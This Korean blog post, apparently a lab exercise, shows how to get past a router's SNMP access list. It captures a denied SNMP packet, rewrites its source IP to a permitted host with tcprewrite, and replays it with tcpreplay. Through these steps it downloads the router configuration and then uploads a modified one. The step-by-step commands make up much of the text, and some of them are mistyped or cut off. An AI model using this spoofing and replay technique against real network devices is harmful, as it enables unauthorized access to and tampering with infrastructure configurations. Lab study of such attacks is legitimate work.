공격 시나리오

Router에서 acl 설정 acl 10번으로 호스트(XP, IP : 172.16.10.20) 만 허용하고 나머지는 모두 제한한다. BT5에서는 접근을 할수 없다. Tshark를 이용 거부된 패킷을 잡아(한 개만 추출) source ip와 체크섬을 수정하여 저장한다. 그 다음 tcpreplay를 이용하여 저장된 패킷을 네트워크로 흘려보내 공격을 수행한다.



BT5 에서 라우터 접근시 응답을 받을수 없다는 메시지를 받는다 .



Tshark를 동작시켜 놓은 상태에서 ./copy-router-config.pl 172.16.10.254 172.16.10.10 lab으로 패킷을 전송하는 것을 캡쳐한다.



Tshark로 캡쳐한 파일을 /tmp/밑에 snmp_ccc.pcap 파일로 저장하고 wireshark를 가동시켜 패킷을 열어본다

캡쳐된 3개의 패킷중 하나를 선택하여 저장한다.



저장된 snmp_packet 파일에서 다음과 같이 BT5의 ip 인 172.16.10.10이 아닌 허용된 XP의 ip 172.16.10.20으로 변경할 것이다.



Bt# ./tcprewrite -I /tmp/snmp_packet.pcap -o /tmp/snmp_packet_modified.pcap -S 172.16.10.10/32:172.16.10.20/32 -C

여기서 /32는 해당하는 하나의 ip만을 수정하다는 말이고 마지막의 -C는 체크섬또한 변경할 것이다라는 명령이다. -o 옵션으로 저장된 snmp_packet_modified.pcap 파일을 네트워크 상에 전송한다.



수행하면 라우터의 컨피그 파일을 받아올 수 있다.(미리pwnd-router.config 파일을 지워놓은 상태)

라우터 컨피그 파일을 받아오는 것과 마찬가지로 수정한 컨피그 파일을 다시 라우터로 올리기 위해서 똑같이 실습을 진행한다. 먼저 수정되는 것을 확인하기 위해서 컨피그 파일을 수정하였다.

Merge 또한 실행전에 tshark로 패킷을 먼저 잡아야 한다. Tshark로 snmp_ccc2.pcap으로 거부되는 패킷을 붙잡는다.당연히 라우터는 XP(172.16.10.20)만을 허용한 상태이기 때문에 merge해서 올라가는 source ip또한 Xp의 ip로 변경한 후 전송해야 한다.

캡쳐된 세개의 패킷중 하나의 패킷만 선택하여 Snmp_packet2.pcap으로 저장한다.

Tcprewrite를 이용하여 source ip주소를 변경한다.

-o 옵션으로 저장된 snmp_packet_modified.pcap 파일을 네트워크 상에 전송한다.

명령수행 후 라우터의 hostname이 변경된 것을 확인할 수 있다.

./tcprewrite -I /tmp/snmp_ccc2.pacp -o /tmp/snmp_ccc2.pcap -S 172.16.10.10/24:172.16.10.20

./tcprewrite -I /tmp/snmp

./tcpreplay -I eth1 /tmp/snmp_ccc3.pcap

router configuration

(config)# access-list 10 permit host 172.16.10.20

(config)# access-list 10 deny any

(config)# snmp-server community lab rw 10

source ip rewriting...

# tcprewrite -i original.pcap -o modified.pcap

# tcprewrite -s 172.16.10.10/32:172.16.10.20/32 -C

inject the packet

# tcpreplay -i eth1 modified.pcap'IT > Network' 카테고리의 다른 글

| 웹 세션 (Web Session) - 세션 토큰이란? (0) | 2022.08.25 |

|---|---|

| HSRP(Hot Standby Routing Protocol) 구성연습 (0) | 2022.08.25 |

| [Router] 라우터 배너 설정하기 (0) | 2022.08.22 |

| IP 주소 추적에 대한 이해 (0) | 2022.08.04 |

| [Network Basic] TCP/IP NetBIOS (0) | 2021.03.23 |